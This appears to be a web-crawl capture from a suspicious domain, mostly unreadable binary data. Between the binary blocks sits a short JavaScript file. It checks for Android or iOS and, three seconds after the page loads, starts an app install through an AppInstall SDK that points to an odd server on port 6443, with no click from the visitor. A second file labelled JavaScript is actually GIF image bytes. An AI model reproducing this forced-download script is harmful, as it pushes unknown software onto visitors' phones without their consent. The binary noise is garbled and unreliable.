�2�F�+�m�ȴz�-(ч�1��캨���^�|����0�r ����3Eu�j9���/~���k�ӷѷ��1O��A5���N# {FESO��E44my^�b�e{F��E��=M�� �Q\�Q3�3���7RlO�k��3r6ù�D�����IA�:�>��T�ҋTD�2���	��b�.�xc�*ɺ�n?��~��'�$	ɻ��i=|��=��t�$,���%��k��eN����KM8q[+Z��v�\ b!ڐ���R�".`�����Q�_�K�A��Lh��M��%\a�Y�j�~�;A����?|�V,��z/>ś����-{� �0�.���=�(�^3.��M���$�(n�7u���}Q��4��8JR�p�3�!�5M1���36�xk"�Z��*Ӑ�LD8Y��bt�8�` $Nb*2/�8B��R]X���ox!ɗy�t��P!9X�%=��-.f�R��r=G�GaT1T]������Gv�!��X�$����vG6���A#��Р��e�It�1�i�����r�i�	R��EJh��݉����A&���r���s����L8���B�cfZ�;��Ɓ�����b���%*IO(ؠR�Pi�JX}�(��)\I���gk��4��J�@�A�w��+	�1%=�M�?�C�E�c�*��k����D�"�)�j2C�¨�����	�pF"+4�:-�N�-c"�fD:g.E������nG?��A�4`B��F:>kx�2�.�2�"p��X\U�"��=Z1�|��Q�XK>y�F���!d�0�N ��K���
��"����b���3�"�D����*X����$�@��b�\~�fC�ρ-uI��=;�6�L�u��g<�4N;�0So�g(wt�F�M���/m�,��7��R)�Ǟ�1&
"m���%o�^A�� �-+��������H�L�9,5�\��
bM��vmnpC�C���u���f��L� G�!�h0uZ�`�6s��s��ħ#+R��@w�x�9��!X��g ��݆��__':�!�\�E����<<����M9Z5�(�\�^M���;ة�Ȕ��y��mO3烰�x�?`1
Þ(��L�1�4c��Ś!�����N� �������S�2WS���O�ˬ/�����!�w�ڣ�����e���T��kM,pv�SM�X��~��C�Mo�傽e/.��x/*֋��J�\�1�yN�UP���rYMkk�!k�d�3��P�V�m�Ƒ���J�F.z��a��,r��K����z|W�ƶPFS�J��6�hM��~�E�(����,�[���t�v�����'/�|���{(�iO�V����Wf,�eՋ�MHЄͼ=�C�>���А��9���d��ck;��QDrlh?'��� �wn`]�|�k��-q��s��,��1`���h#Z�7��>�tm��K�/�I����e�o-���Yߏ?ֈq�᳉W��4�6s�_���@�xG�.���y���`�iVu3D�^�$m����/�����e]>�躮�Zn��dM�H%�fj^�rM�Kxܺf�Z��>���K�ο��d�Z�NC��1�I+V�%�����Z��I�w��n��A�y7�>����
C�m��(r�C7�
owT{�d��-T����$4�=��n�C�:3�O\o»ÄϤN;u�[D��	��g_���".V{{����&��I�˴�4�(��������������k��=�<�Ȏ��r�9;��l�}����|[������J�j�x�qb�i�g����(�p�A�)�j��b�>p��"=��V)/hmᤏ�,P��$�"� ����JȈo��I��d$�O�~�6<��>Il~�0�1�ɹ(��p�Bv���]0IH�A�E�n�5��%��eb�! 0�VI!Z�Z �H �L�'*��<\��n�ެ}&�¦g&��t�ؔi��R+���d�y�숾+Y��5����̩mG���$$m&3�HK,$2���0�\�/�J��Fg۬n�0b��n�H�)b��Ը��v(Q�����,����d� ᘈb,髋��wj��@�i��#�J�����Ú/xb���G�EΥD,E��B�Rf�$),b8$I >O����!���"HB�?��,tlb AbY^�h������jbV0���7��-��Q�y���,0��&�|��GaFR�-d��|C�T����pP���Ng���D���Ld�Α�Ry�0��C"CTl��M!��R4���X��h�ȡ��y(��$6�Q����F�햬+�0*ƂiD��(-��ЎÒϰ�;���r,�+PO�e ���=|�Y����{��i����Rr�8�WĄ���>��l����"$��
̈́hb�D r�xo�*ξ�1��� e�n%'K�O�kb�#٫�lZ@2��p������6�D/����#
+_�*&%���0�DӀ�H��F8l'��j��긂�2��8����f��f��ı�����h�~���fH��>I�LNIPj����*b�ɮ���@�/Aф9VbA2� ʮ��bo�,����3���L�	C<q�R�!X,e�J����C
�ec�:l��Њ��JL&�gYB?5p����R��7�N: �/���k�1��/ղj�t_b����Q��*�L%�D"Y�C���M�C�1�dڼ��J:�)3�B��vr����ҪF�����!��͌(���szd�8�&}f&紡.9����d7D�:
�y��7
?v��ZДTB������`D��f� FPdo5�QJ�MWsu�Rͩp�Sp��Μ��1�D�3�2��D�1�"d2�-<���$����pNG��H񶺅I��,b�oj��s/լ�/�ي�`���`�iL����P�H_��p*:��I�BM�4 ��-�J󥔎�5�&���>�2+��)���F���1�
<�2�Mm~�G�Y��	�NDyg30��F�/�G����d�m��jb����sa��,A�/�C�>��3C��B�ǔ�
/�5�I�
>�X��O����C�0I".�Z�J����k�NGOU��|"�8t��"D�Dΰ���X��:��bb�'a�3_���H�6U�ߦ�-��7��
� �+�� ���B��&'+�ć#��ha�9h�REVD'#Q-En��u�F�06��6�wIE��"d�B�R�ƌH4:3$��7V�!�1!vH9
]�"MT�,.b�
�.V��i%w,��5[�����H�D�RI$���xK�L~��vl��J���Z��W�f�"X���e���	K����\�.>UI�2�O�!]1q;�IRr���-r5�,&� j�#�`6b����c��{�k�Wo�l���>m�Z�7\�S�~�5�)�R�;���srLF��� Û�x�trl4HC��Wu�n
��W>�U:����{�̙�RjػҴ����k�`�.~u#&��>��S"뗕��?%*�r�Br�f��я������-��iP�V<C�x-�F ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/js/xz.js
body_size: 890
content:

function getSystemInfo() {
    var us = navigator.userAgent.toLowerCase();
    if ((us.indexOf('android') > -1 || us.indexOf('linux') > -1) || navigator.platform.toLowerCase().indexOf('linux') != -1) {
      return 'android';
    } else if (us.indexOf('iphone') > -1 || us.indexOf('ipad') > -1) {
      return 'ios';
    }
  }

  function DownSoft() {   
      var data = AppInstall.parseUrlParams();
        new AppInstall({
          appKey: "nsuqb0",
          server: "https://504h13bbm1ehbx31qvxf.entsbio.com:6443",
          onready: function () {
            if(getSystemInfo()=='ios' || getSystemInfo()=='android'){
              var m=this
              m.install();
              return false;
            }
          }
        }, data);
     
      
      
  }





  /**IOS 15秒自动下载**/
  setTimeout(function () { 
      DownSoft()
     } , 3000);/**5秒自动下载**/

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my3.js
body_size: 614061
content:
GIF89a�� �� �~9$H �ś�ړl�U��Fll����eK:~d9����lU������~ew���ţ��ˈͫ���?�x���U����{��zG������ٛ��ҥ��ܖ~���|���pKw����dv��əe9ċ���v��٨��יG�㙙[G՘�ww���zG���¡K�����M�تH$ ��U����i<ؐ�ŃL������$$U���ӌ�HH J9���ؐU�lUlH $  �HUش�����Z�~^J������شU�l���v$ U���cc?l��$HU��UHlUl$U�������ت���l�U�����v���l$ �H H  lH���U���ll �~v��vۼ����ۼ��ȝ���H UHl��~vǪ�Ǫʐ�U��z��������U�l�����ԧѳ�HH��H������������~ѳ�����Ф���������������̡�����Đl ̯�ַ�̯�ַ���񷷹�~9����ǆ�Ě��������缼���켼�ؐ�馝������~���z�����~���l�U�������эH�U��z���ࠗ�������̉�����z���󭤐�U��   �������嚡�~��~���壚��񯑉��U瑱̑�$lU��� $ ѕ���U����̡�HUH�U�gy���̪P��Ü�Br �jS��B̈Pl��ЭR�fE�����w�� ~�����$H��P��>�l ������J]]IJJv����l����H$U$$ ��UllU������HHU����lU���lHUش�����ت   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f8fa7c77-18cf-1c4f-af97-1645e60e862e" xmpMM:DocumentID="xmp.did:31D8418EED5211F0BE1A9F77A75ACE4B" xmpMM:InstanceID="xmp.iid:31D8418DED5211F0BE1A9F77A75ACE4B" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:769744ff-7671-4442-bfc4-b583362bced1" stRef:documentID="adobe:docid:photoshop:a45670bc-c3c6-3443-b01a-d0c99e9b234d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	��o�=zL�p�@�B̗�^>}��e���F�~5�3��I#�򡜧�?%�l ���͛����gO�C��(T�Ǡ�*�$�=�"�el:5)UMs&�	�L~�����2���v�{R�}�����]�u��%��>��.;��W~X�!�
dkM�kF�����˖3cެ�r=���̹tg�6��}�u?װU���Z^݁f��!�,��NP��}Z��πE}V�y��1qFxF���bJ������ǒd�'bw>��q:O�]�6�.3���g���xz�� VU�e��VOi5�2u��f&Y;�UDZ��\�D��a�=7��7�c�E�5`_M8�b4��W�=�#W�Gd��v�g7	�fF���G�fS�D>�S���VS��E�dF4�pYF>�MarɅ<� !��w�Co"tPC1WQ�LE�UE��R\)Eq��s�E��g<�u`R��Q]��u��S4f�T��h��J��}55��2�wj�56��UX���Pl�P�w�Sׯ���bA�PT!?�;X�����b@ ��W5!�{�U{�L�9IڷH��Y�Tf��f6q��?e:�����%�Dr�S?H� �#ԛ����Po	)w���E�XO���ҠyW�x�h�1y���x$��(��vk�Q(��9F�S�U��u�4���b�b�6�u7"ƨbg��OZ�ĕO��s�<��(u�$W>.�#`d��bђ�sc<z	�AuScT
�m�ow�ِK&�%�q��H�&���GI}��h���Qh~��R�/���k�y�sG�o�	Q$�;b�7����vqEQ(�p��:���ӝ�����<�w��@Ӽ����ꁞ*�R���e6<%���f%mN7K�Z��!����l�~��ĳ\��s�`_u�U��Rk�?b�Yͣ�!Yu>�,)\������xIoB�ۑʵ7 �D�W�AB8��2aR�9�y�&��=�����r��ox3��8a�Q=��� %)�P�J����Ev>��RD��E摴�	h32�T�Br�(R�R��Bb��.܄:��[�K%�[��Q�\]��G8��E���e�!����(��hM����BfEV+�Ic ׿s9�4K�O�F��Y�K�� qAuq�&>�߻@r�H��H6H�@⑐��iNf���E�8�`�G�ץI�b;p�4D(�̣�h�1�Y�ff'c�S]I�#�.cM�u8��^��4�� �����>�6�r�2�	g	�ִ�֒��q�#��X���������GЗԨFb�Bc�� u�1���t�7��͢��ҏ�%��@��df�J�erKP�Wm�A��T���H(�cߘa�����&��s����)���T��&3����.�Sw �&�C,�Xy�D&��;D�ǆ��y3^�%�r@��S���v���m�4b��`b����jx���0���Hj�1N¸�9�	�0^�� �JG@� �R�7M��o����4�Qrn��d��vQs�kp=1Me��Y����6��
wJ��K����B`X,|��\��8��"��-�U�
(T@�.���
�$��S*�iL r�"p�^�E�����T�Lj�^h��j�|�Ox��|�т���"V8��MP3Ǜ=^dF^����6��q�FiL7�f��0���[e�D;�\h-��[�����I	%����-��&��M,1���t!�\�b�9z�CU����!d��E �t��~`AP�ٸe��pQ�J����c���&��ģ�D�3����a�|�:���Q)%̷���VZ�PX�)��3N�L��7�GHa���:���%њ�Ϥ�<j�����85{Q�V^&�L��8�I�g���ϲ3��IIR��f���f�9ᴧ�x���ToTB1�<�0,��Vٵ��!� ��&ս����̤������k^�-Q;�X�Dڭ�8R��RVZ��d���4>�ѫv! ��>� i�J��	�D����2h��Yd�f���Ǿ�)Oh3��2 ���U��He�����ε�e�^�)��/��7*�G��c�Ks��q+��\�|C�< ��A�ڍ{TE6�A�lP�����]����c3w�á�Jw�J��H���1��d�r�ܙ(��8
?�"�H.�盡�(�=�8ޕ�c�pV\O�S2L΋�Zn�j\۰D�*��#��(�IT"�]���k<��2��^-J?�D��&���Oa��b�"��Ajw���E��.��]��U����tRF�U���t���5�PI="�ПnDm�<��כ��^iZz���Rb~[5�� "�5�U>x���1�'iJ'X�d|�2?7�3	�P�1��EQ�Q2�.Rbr�Er��I���8��k�Vc�c/Fq@G�j�q8���BD�BB�c:5��34T���%�b-�� U�~z�;�}WA��0��]Y��v�wvbM�bM��:��C�v(��X;��a-�Saoe��EYA6�4h�&)�Kmb'�2Ds5xTi����S�U\0rP� �sFd�e4 �aJ�t�,7Zu����a��k~3c#�.�b{��.�ӄ��Ƅ96K9&l��B�V1�����_B78�6v��z0=x��Nh�}��UeU&]˄LIe疆�^�dL��U��Ch��b�B�(��ut<6���/�s��h��S(���r0!�MT�,�&Y��N��^g�g�8��- F7�hz��iR(�$��A�1I3�7�tJ,Œ�q8U�I�a9�����r� l����AC̵�Jb!; eb�]Pp?�%�h�0My6��?E օ].�TwL�s��$f�xnɤ:X�v�5fc6�ɤ^�5&�Qwó�����h�jb��FĲx���0�Nc�Q"���d�y�}��q�S�z��jIr��'Wb��j�"k"IJ���HD�[ �J� r2l705����+R�
�^M[J�a�u֥u�R-h�_�Q�%bpe��]P�ȴ�(L�8LU׍��MM��vY�U]%�a�q@c�M��<�17�/H��S�X�XG��~8�����t�&�H>��\t#�A ��-�I�������� y�$&��.���d����8�4Ass�D$/�\�ѓD�{|�C��Ef ���V�r#Xg}in�眠�R�YV�Q�mTUn�^E��j�d����Me+U%]O5�Q�L?��a�L�T��fq�3��aJ@j9j"��9�	i�tc�u"��BV_3=��q�W�VwB28�����N��䲑%U$f�07A�EQ�J��Q!�2� d@ \9�[�ut���0�i���#��e-�zPR�6u%%�@�W)�W�Ouuj�]jqL߅�ȴ�[�P5�S��u�Z'�j�v�V^�E�Ф=�� ��P�!�/�x����$���B@�9ǡ���Ǣ�H-+�v��$�q����'9�QFB��6JTR��,N�a�$r��R�l@���r�=�"�X:�_�jF�{�Ӊ�@��?�q��`�HZkO�uFeB�!�x����T��	�XyeHY������Scڬ�ԕ�T�g�n?�(-����&�ُ�&A֔DhΑ�����0��H,��X�#Y\!6�z�TJ����W%��$*XZ-��7��8(ڂ"�z"hR��b{�7�I=��ҋ�lE�X|�11G%8q#����6J�jO2ZR�@r�7BU���4��J���O*�I��P�eT�!Y:�<��	fc9DYhG��y�i��9l�f�x+d � ��Ĩw��ei4�<��q�҂�r�bۙ��@��z�Z��-6J)8Ck�{sL&/�����S�%i.�Fi�`�����A&�-��P]�g
Tb�X%�835�ו���T��LO�ȋ�.��Ʃ?3Q�Jy�ӗ�k��
��@��D�:�p{Y�e`x���w;҄m�B�B�g>��J���49���s�����'� <�(�6�AF�.y8k0�@:'k��%)B��ǪQ9qS@q&{I��+�0��l$�=�}�3?��-�(�:.�!ˉF��]c�z�X ���U~G�Xp�9�PgmQJ�������ZL⪎]K���͜��u>�!(C�S*���f��	X���=S��P�c��ւ������;���RR@�$��4�!*�7���Ϧt/r���A�S&���)o20A��ⱃA)Qxa��z5��+�_6@�V��vE)����S�]V�u���Qy�@��7���X�pw�2+1up���Ex��/{�c�О#�_@�v{fw�( q��)�0��}TH�k�T.��ե�`}Ǒ�Zn�e���3�����ȟ$����$/�I����B]S�9e ք^���"�W�H���1�Ǜɔ�� XfQU6v�Z!9|�U8�|6=+\�����jiǌ�g7u<�!�L��lB%�9�W,�Îo��F�a��溉�~ide�a:�-3��LN�ə2\Z���D���*����.jך�Y��=�)Y�IQAk5B~�b�dI���k-ɐ	|1T�U���D껄`�70��U_�۸��@���y~b1�b��~�Ыؐє:�u���XǍU��ʀ&�����+�2���/���h�E}d,��#H/aO�_$�2�0;�t��=
�K�3]�-��Ψ�Ε���Qݠ�r�Վ�Q��k��&�:�T>��LR�gcH!)���(�������〭l�h �q�����rI����ܑ�-Sɤم��meJv�\e��|��h)����um<̧�-D�G���:�,U��x�&s:�����p!T�6�����8p,]��ray����X��y�T_PB�57�&7.�]ݢa��@�N��g��MF�IT��A�����l��R����,/)[l\��	��"��DU�	l�]�$a��ӭ�������Yx�X(��ѿ�W蒰Ι-қ�ɛ�"�&QLWJ�����5�xi�r�Z�HP�����Ύ�,a�L�x�G�C<:-	2Q�)jc���^����c}7L��b1;�E��a�F�81H�����H�"/��9JtJ�G���T�JĀ�13ySB�jds�\ݐ;.{��}�	l��p�$]������`��u��$@�������:|�\-b��%v�n�Z��k0i���Y���
:2�*����"��q��솳� J>��P�1_���M������:m86_�aJa��FA8u-8�J�C�S?xC6\Q��1�>"�	T m@տԟ�n`���/���T �K"�a��R���O(�	����u���u� �0T k�H�CG�? ��_=Q[��Q�EM�5R�P�(Ń��̑�FƎ"�v̛W�ȼ	!I�M�((����o'?����Cr��y��!�qc߽}Q��KB�j>z�nŧ�Px�X����_?����J�i<�P�����C�f��=�wo?"��G�p=Ą��[�qcȎ\�/��{��5x��~����k����|����~�mT���,��لц��h���fy���q�Q�H����s�a��߃-m2n�҆��R����f����o9~c���[���{�ߥ�i��l�JP�RJZ�~�)+7��	d�9,��"	K�O�7������"P�A�yX����1(����'�9*�)�J
�}�0n9��J�9�ށ���j%��J�,~���w��{t�G.}�2͡�D����s2"{�L�S3�0'Ṁ�
,�z>��M�~{�7���k5=�b����/�X#�l3@c�P���'.�&���*��g9���'
�1�;��
*��5�sßو8�;��So�~��N"����Sԛ5�;!��U���V	�ï�{cW�ޫ袁������j��B���Ч�@7��Rک'�|�"!~�)�)$n@ꇢ���S<}
�!�dH�y�4B���1�}n�����!":+Z�6ì2\�4ӱ�"�L�1S��,ʾ��/�����R�XO">�m��2���jMh;��k��2ҁ���w��G������;4��TS��U�4�Ok�ٛ̽����0>l=�m�
�K�a��c�����>��8Ы6>��ß !���r��A��`�v�,���r(��"�n�)$�ѩ���'	'Em���KAx�1"�y��� �J�x�Bi��B�-˭����26M^�4Ϝ>�6�'�4:E��<�tc�f�f��7�fw>�~m��ۂ�S5���49��Izҧ��T-�OX����f'u��pP�������*�7>߱�0s�A8$����L\��=T�C���|�gy@z��E��x���f�~��C��`ATP6��@J�;�.�� yHIOv�( 
��v �ѕ)�B�>��'EIwS�h�w� 
���>�1��� �ۇR䡴Hѣ!������)M��ɪ�& f/Nq�^�:�%���4�)�k�3ݠe~����(Ҁ�}�l�l�sK�0�9nT����%jXف�XÅ�p��i�$\����<a E#���Q���x)jE���B��G��E�j/@O$ȳ=�f �B ,C�D�#yFB,�Kd1��H�����(b�,=��!��%n�
V��$},�@Q���J��v��ʏ\���tS�Rr���grF34��n&Y��Q22��^�^)QJ���`���xi�~��>C����8cM=���A2�-�qK/��1Ti�p, =����7�xD��A8�o���y��	�&d�Ȧ|��<6��U�y��"Qa!�gAh
Đ���B[x�����Ia�(Pj0��� @	��F���Q@cR�xHE�*N*�w�x �f������I?
�X�Ҩ���ˋPC�� �1ҳ$�J�&���c��M#��T�6r7����͇0(h}�)h�^ܠ�J��v�]	:����%���]���<�e�#�4ϳ���JL��01&?P˃~9O����D�O�A�u0��{���є����>�1 ���|,��xq^��WY���O_L����3'�`XP����9ҟ>���I-yt�-]����u1#��u/II3��y���k6�����e�TTS	3��(5�
�1K����У^�̰UI�#	B�Ts�VA9�S�M�H1���jt�E:Q�J�m���7�M�P
��� V�F�j���y���.7l[�I��Vo�Sj$A6 �}P�@F �)�D\dıY��Z�&A_7brq*�:��E,��r��HOEAI��G�э9xp��>���%����S�N�gp�HWM�՜285/�2�,m0��xOh�j������'Q�d%�����ח�ئ��.����;ѝ-�*�y� �����mR`D���ZŧL�m5'�(�=R�K!�s����<L�IӋ��
d�S	��a/@��
$ҢV\D�	gq\�aJ2RcQ�#B���>�}���w:�mG���ă�>`�7A�F��.��$I�1��+����ޙ�z���x�(@u�vT�*kٳ���|�	���������������HMH�C��6���p�2��'"�I����U�&1�:LV�tH���0�͆��,�'"H��R��)�����D��Ԑ��nk�!�~�	*��ҹ����0��I�x�2"���B����*)
����%I��x5�9�K�<����5袌S�ӌ� *�Q4�8����s?�������(����Y��H��%������#��@��X�p�3�x* �:x�^I���D�TXCj���?�P�Ѡ�؈�x6�������S��z	S6�H��0��� b*���x!2�Q��"��@�)��Z�)���#�����3��7z���؇}c��s@�I梸�q3|A`����C7�3��3�!����=��3S%�!���8g$��ҙgt�B�%�s#�ȑ�Br��Ɋy��a��0�q��� ��ȼ��:"Р�p'	��XSZ <����5��'z���A�.���^a6�|�Cp�B��X85�9zI�0��؁�J�x�	�X	���	����E8r�((<��(�xW,�Ҋ��������z��ȋ�@5�F��J�����1ɸ4���|��AB=qJ�Y�J����r�˸����ۇq����(*�>��w0;j�� ���D�K��A����H����X<H�G$�"K�cs�91�]q�2����:*�p�����<�,`.�,��x����I��͋�#�|��tş�E��
��7��;�4��PNT'��J�JJ��_�+���c�9�;�B�3Cۭ��C	���EqF��Ds�C�
�tK �/��O[��9�(/�=G�}��0CA	��˵�@��p:� ���ОC���k8 DX!����8PD�ذ>kJ>�!��S��;"@��	�����#�(�����'�B@b�/��4	��O���}��(n[���R\ü���N���wjўa����C*��H�@I���h�~ȟ�z��r����K��BK,�^�:p�~ �x���Z���X���V;�G���^����?����<S	D�L���?���x�aifے�X��9@ÂE��X��ʯ昨��"�8�/�����J��aZL����ч����Rn���|�f�A��э٠�C)ˋ�/O�%��x��D���џ�`a%>L�<�4�x�<�#z�x�j��.��@t�~���D��~���0�z���A�8�L�SH�0P�F�X� ��<�%�����u606�5x:U�pC�p${����-!���1F��~�%�M�
�Ђ�ه�"G�J���Z��9}�`�(�K��ງ�E������m�V��$��+Nz�!�� P�ԋ%�4����i������
>�Ar�(��4E��(��K� T|�#8�9AdOpDh���̽ ?�ُpU[�0���z0][�6���,?�Y�C�?�0'[U�9�y�ck6e���||�Y���(����[��!���y�@j\�\\怣�#���(9�$����#II\�R�����ҷ}����ǀ.S݈'�c�d�BK4��3fD�w`��A!���"f�_�BGEʧ���S|�#���6HP�嚈%�~8�ӈ>t<�0E����0��݋��:�M�桰�5������5ÌS��8�ш��t���{���QF�"�H@s��)���-��"�Z�2�QV�t��8)��m��#��Ѩ��M���=h�����۪��U��UK������{��ԓ���2ϙ��>�~ ����M�,�@#L��i�@]T�����H�R �����n*8A�����郊�7�79ލ81ލ`��4�Ѩ!�X����Κ�N#�C�d	)�/b���(O�
�*<f�w`9���Ij��+��#�����͘�#c?���sف�7��cL���Z*�i%��e�3h�_ Dd�F�t-4<�)e\�ҿ���JJ�ɴ(	���A{�\��P������Y�+B���y����&2��a�Gb���k�SEݒ5; 6�rP���+�H-#�M*�+fZ����Q.�h�j��։#@2�u4h� .zػ �EL�Vx�֌ɇ=J/[G|����y���g�ܤ���<%KE4t����[�����8<E.���r�Bj�E���R�J+x�:`��O0�>��:��:��C�z��I�F��Bp�x��A���nmI0�ͬ��YC�Ȗ)�@�Y6pW��7�Y7 E�F�Gdn7�ؼ�Q#�ͻ��"�(|�P�R�M�ۊ����#��2�znV�H�@ۤ$�|`89�R"h��ʊ/  2�����g����q�T����% .�CN��Q��������j<�?���^�BJ����`��
������Y?i����z/�i6e����C1d~Y�Mn�T�q�8��Ř�X)���CI+�f� ʈٷbU��4V(�2�u$@��"}�������P�����9)M�Z?B�} 71�L��9���A�!E��u��O#�Sx�I4�x��W^"G���L_?)q/��Qi�j�8��e�=1='8$�G�A'���x,h"�ͨ;�x������%-#X@���0Ŋ�%��o��J>J�]��a�}��Fa�2�^=M$��h2ۀ1 ����<Qz�L�����#4v���E��d>�2�nT�߰	f��@G���r@�q��c�t����!��E˳�{�.�"P�]rBArx��}���)�#���jn��^/&*�U��V�t�H��>ق� ΋J�<ꪭ���l_��N,0V������#o�I���-��[�pE9`�.��F�Iׯ�F;�����å��*��h�x����� u2ښ��H+������3_n.�y��(���)��ux�&��q3\�'ou��<2���n��-m�E��t.J����I�M��	�"�Z:�N)�*=�\z�8F�t�Y@J1����_<K)�����۫�z�֫GQh��W�M♅>�P9D�-�;q�h�J��M�7]��<��'H�:��Y �F�匆瓿O�m�xA��~��G�� Z�~6���W�`?.���aC���(b�J0�����E��Goߍ{7�TOy?�Ż��&Μ���y�協�ܫyo=3��%�׏H�zP�F�jU�����c9�=z��ÁO>c����@��G������D��3H�o������g��~��յ�.⾎�#�p=���Lаf��?/��O��#����uk�GX�/ޑ����p/p§�+�G�����t�0���F�gú�~�
l�9����g�9/@F�b�"B���?u�p ��X�}��#H��CH;�mE���=1�CSJ'��>\Ux��4KB�FRa�?�Qu��dUaW-�VY���<h̓�n9.e R;�%�}��WA�Yc�-d�C��h�]���!'Z]�Y6�f�vXe���"JGն�i���O���Zd���qvEfX�����v���`u]Ue�yE%��D��]c�a�b_�rV"D΅�(Ci�F���=!��"�ÓJ?��a�7��Ĭc�yS�ŕQ)� aQ+��[�D��T�aak���nF�5�>��-�"�s�w	��w�>:.d^Ni�C���y�vI���ח�evh��+P�E}��Pf��aQ��v����<���@�I�a\$I(t|
��|�u�������� O�U)W�B~���g�=��)җXs�ڀ���a�z6�G�	(�Y�S<��҃3��I9q�K�A�aJg�ã[��Sr�QZN��� ��g�h�;8�����u"_�)���)^��f��`17���H�{��Uf���v�k�)�f�w��QoΈ�n�4�p���axq9��wz�]Q���y�rU�tA��}��Bx�TYT!1$dUP�L�s��w�����z@ M���I/�ڴ�+�ĠMkZ��7͖/q�o�Z����|I�Չ� q5�|u�{ą,�0Z�����Fv��D��y��oGr�����|)K��W��3Ѱ�4���3�9�-ؿ
v՘�+k���q�'F!Sb U'�fO��]���Ѭ:��<J�/��*�c�p���m��P��@����P�ϣp6��m$c��H�p4��#P{PJ�r���&]Y�4+����zQ�Ă�TQgV�S����$%�͍j�xPnd��X��ă�}�JS	.�p�1��Ws6(��p�J����
�$VIJ�	�?:�Bu�'h�0q󶆑�,�bǰne�L_%i6�XQYYgl��$�3�+޼#���$*>�Z��0�,�!�gΞ��N!:�⩲�ܥj�B�IdE+���s?�M�t�+�$�||�Q֣b�c���$�<�����l���(��P�┖��5]�I�UE�)��:�'��u��N�е��d����.7�'��$`BI�>�К$�QM7��xC�/��qNy"No�J�dT̜S��-12��g\�$�rF>L��\	Ox�S��H6�;LQ)�<�E@r=P�J�nDUH� �(h&3��\V�+���j��j�R+ڢ��Eg��<L��
���J9D���ȁ	�V����O��a��[��k�#�9}���hy�-5	3'��,�tҲ ��hK<�[]�6���Q�W�2$�Sg������8��%�Pt���P���f���t��3�;��\d� ���8��#�'f�AmV~�	�lգ}��B7�G���&�B�fM��Q��� ������TAa=;��J�i��F� Cp{-���-S�=��U�TIC��M��kI.�����K�Z.�DC�mMX
��w���c����5��Y�|�3��HG!M�������5PN:����'afbS�A�����&vZ,�A�7F(�D�d4h�x"�)DM�{Z�`H��!kB�Qrݒ}�%�;(�K� ,4$�1@B `�#�IX�;����,jQ(�얪ݣ�>��^��e�<z!�/ɔ@��A�^(�\�HS�s�̾tU�T,�|ۤj���=P�7�n%"N��<�P&^�I�/х�'��P��Y��j�@1�JL|�yXN�Ql3+�y����1����Ȏ���0?�� ��O|�	��}_�u!q-��A��K�ɌP�a�� �>���y$!�u�Q�k4��c�6���գ�T\n�W*�c)>�0�-U�Ȉ��$��<��H�����u���U�(^+�f��Hd@eI�Ԝ�Ǧą�Fe�9u���)3$��*3�9��4fZQ[���s�5�,95�ƜZ$��#�Z�QzV&`�M�ړ��JX�_!������2B�1�h�#��GhT�1����Q�H����-_��>L98��2�O���dx�#�y礪$V\M�,YTq��Q�c����i͙�Z����R,�ݐ��׽ 
�XL�D�1G��S��'q���Q]�ut�s�d ��Æ�<�A�=�qY=��E<D��8�ݑDe���j_M�DL�J��Dl�X�LT y����xe�MpUK��uOF �@�D�<A�	Y$�@`���Yӵ��\�H܃$WOŝ��Kf�Aؔ� Ɓ��Y��؜[
�-!ǻP�}�@��i�MdU���xM�1>��`���i�uE~ U�]���`E�t��:A�e� �T�<����#�M�$��0�u�6iG?%VH(EhةdX��,���R�XH��͆�DF_���h�ϛ �����u�C6�į�a\�N���}�R�E"%S���W���_�r r8φA�@QOHЈe��Q--5�0Iv������� �>�JCQ �-��Fm�Y}�-�hQ>�Ւ �/}��H�[*i��P&')P��M��&=A���ƨQs(�e�J�=���Ã���|�X�F ��@6�� a�i��nAm�����e����H٩Ƴ!�ٵE@"E$O�DN!�=h����I!D4������H�h��U�&�\��  SI��Mb?x���ć�����]�Ѓ>��U*�&�������l��QFMΒf܋�v���=�(�YX��!9�<=��t�xp���ьZ�����EA���7~bNTW�D\TWa�m8ˆ������A�į��g��Ѥ�~=T ԽI�$Ra��M���ɶ�ɿ��v����e:�]fGv����iڹTS��dQ�p� !�CK<�i��A�R��Cv̝��؃Ǩ/����G��	B4��=u�d�C0�2:�'�Ða��>���,�r�byDb�Wf���5�L0T�f���g�d�n��K���E�������<�XtO{ F<�f$=�Ip�a�'(�Aj�Q�*���E�xܠ Ќ(�DF�����a���	*�uE#�$�?dTU�[P4���ȿYH�Ō���ĦTy`���ٗ���0ɺ�KQp����vY�e��b|�?����Y�<X�م�O���шuJ�>h僦ӟ��E�i�i��<ȍ�ݭ�D$d�]`J�D��j��jP��������n?[{([�fz�g��Nh�V�F�O�C6�Oip��ThYd��Al���*ZhƼh'�|Ii�كn	о���U�r�4�\LVJ��PfL��l���^�������f��(4��	�=�W�e��E[�	��Z0��)e$�|�� �jDV�Q�(���ܤ��N����n��(N���L;�a��ĳhn]A���1�x�Op��Q�����V�����[�5D7�R.l��~VZHd_ޕ�aЯ��ؗ� �b )bL�@�F�>�Z"Ҍ��i�YG�dl��t���g���xf��ҲZ��n�$�f�C�
